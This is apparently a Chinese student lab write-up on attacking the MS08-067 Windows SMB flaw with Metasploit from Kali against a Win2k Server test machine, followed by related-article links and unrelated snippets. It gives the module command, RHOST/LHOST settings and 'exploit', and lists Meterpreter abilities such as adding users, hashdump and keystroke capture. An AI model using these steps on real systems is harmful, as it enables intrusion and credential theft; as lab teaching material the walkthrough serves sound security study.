使用Metaspoit攻击MS08-067

kali视频学习请看

http://www.cnblogs.com/lidong20179210/p/8909569.html

使用Metaspoit攻击MS08-067

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。

在 Microsoft Windows 2000Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。防火墙最佳做法和标准的默认防火墙配置,有助于保护网络资源免受从企业外部发起的攻击,默认情况下能建立空连接。

此实验使用的攻击机是kali,靶机是Win2kServer



1、查看攻击机ip地址



靶机ip





2、在Kali中使用metasploit,首先启动PostgreSQL数据库服务和metasploit服务

service postgresql start//启动数据库

service metasploit start//启动metasploit

3、备注由于高版本kali中已经没有metasploit,所以可以使用如下命令连接数据库服务



查找是否存在ms08-067漏洞,看到返回相应信息



4.输入使用该漏洞攻击程序:命令:use exploit/windows/smb/ms08_067_netapi;执行结束后如下:

5.设置靶机和攻击机的地址

set RHOST 192.168.11.40

set LHOST 192.168.11.35

6.接下来就是实施攻击了,执行命令exploit

附上对meterpreter的介绍:http://www.xuebuyuan.com/1993953.html

meterpretershell作为渗透模块有很多有用的功能,比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。

7、利用meterpretershell作为渗透模块的实例



7.1、获得目标系统的屏幕截图:

它把截图放在你kali的root路径下了

同样的还可以利用命令ps获取系统当前的进程列表、pwd获取当前的工作目录和用户ID、hashdump获取目标系统的password hash(密码哈希)等,在着不在赘述。

使用Metaspoit攻击MS08-067的更多相关文章

- 20169219 使用Metaspoit攻击MS08-067实验报告

MS08-067漏洞介绍 MS08-067漏洞的全称为"Windows Server服务RPC请求缓冲区溢出漏洞",如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允 ...

- 20169201 使用Metaspoit攻击MS08-067实验

MS08-067漏洞介绍 MS08-067漏洞的全称为"Windows Server服务RPC请求缓冲区溢出漏洞",如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允 ...

- 十三周作业—使用Metaspoit攻击MS08-067

操作过程及结果如下:

- windows攻击实验

实验目的:使用Metaspoit攻击MS08-067,提交正确得到远程Shell过程的截图(不少于5张) 靶机:192.168.11.231 攻击机:192.168.11.131 实验步骤: 1.首先 ...

- 2017-2018-2 20179205《网络攻防技术与实践》Windows攻击实验

Windows攻击实验 实验描述: 使用Metaspoit攻击MS08-067,提交正确得到远程shell过程的截图(不少于五张). MS08-067漏洞介绍 MS08-067漏洞的全称为&quo ...

- 20169202 2016-2017-2《Windows攻击》

Windows攻击 实验要求:使用Metaspoit攻击MS08-067,提交正确得到远程Shell的截图,加上自己的学号水印 (1):MS08-067远程溢出漏洞描述 MS08-067漏洞的全称为& ...

- Metaspoit的使用

一.环境的使用和搭建 首先我的攻击机和靶机都搭建在虚拟机上,选用的是VMware Workstation Pro虚拟机. 攻击机选用的是Linux kali 2017.2版本,而靶机安装的是XP sp ...

- Windows操作系统及其安全机制

kali视频学习请看 http://www.cnblogs.com/lidong20179210/p/8909569.html Windows操作系统及其安全机制 Windows文件系统 FAT (F ...

- 20179203 《Linux内核原理与分析》第十一周作业

一.环境的使用和搭建 首先我的攻击机和靶机都搭建在虚拟机上,选用的是VMware Workstation Pro虚拟机. 攻击机选用的是Linux kali 2017.2版本,而靶机安装的是XP sp ...

随机推荐

- addEventListener和attachEvent介绍, 原生js和jquery的兼容性写法

也许很多同仁一听到事件监听,第一想到的就是原生js的 addEventListener()事件,的确如此,当然如果只是适用于现代浏览器(IE9.10.11 | ff, chorme, safari, ...

- launch 文件解析

roslaunch工具是ros中python实现的程序启动工具,通过读取launch文件中的参数配置.属性配置等来启动一系列节点: 很多ROS包或源码包中都有launch文件,一般为该程序包能够运行起 ...

- LVS管理工具--ipvsadm

一. ipvsadm工具介绍 从2.4版本开始,linux内核默认支持LVS.要使用LVS的能力,只需安装一个LVS的管理工具:ipvsadm. LVS的结构主要分为两部分: 工作在内核空间的IPVS ...

- kali 2016:mount ntfs 分区只读 --Falling back to read-only mount because the NTFS partition is in an unsafe state.

mount ntfs 分区 mount /dev/sdb1 /mnt/d 提示: The disk contains an unclean file system (0, 0).Metadata ke ...

- 《Python学习手册》(二)

<Python学习手册>(二) --类型和运算 数字 十六进制 八进制 二进制 0x 0o 0b hex() oct() bin() >>>int('10',2) 2 & ...

- vs2017创建dotnetcore web项目,并部署到centos7上

一.打开vs2017创建web项目 二.简单的创建项目后,发布项目 三. 在centos上创建webroot目录,将发布的项目文件复制到该目录下(本人用虚拟机测试) 四.在webroot目录下打开终端 ...

- java 判断对象的所有属性是否为空解决方案

public static boolean allfieldIsNUll(Object o){ try{ for(Field field:o.getClass().getDeclaredFields( ...

- C语言中单引号和双引号

写惯了python对单引号和双引号都混了.. C语言中的单引号和双引号含义迥异,用单引号引起的一个字符实际上代表一个整数,整数值对应于该字符在编译器采用的字符集中的序列值,因此,采用ASCII字符集的 ...

- Map 的 key、value 是否允许为null

Map的key和value是否允许null? 直接写程序验证一下: import java.util.HashMap; import java.util.Hashtable; import java. ...

- spring mvc : 中文传值(post/get)中文乱码

请将以下代码放入 web.xml文件中,注意存放顺序,否则会报错.filter应该放在context-param后面: <!-- 字符过滤器 --> <filter> < ...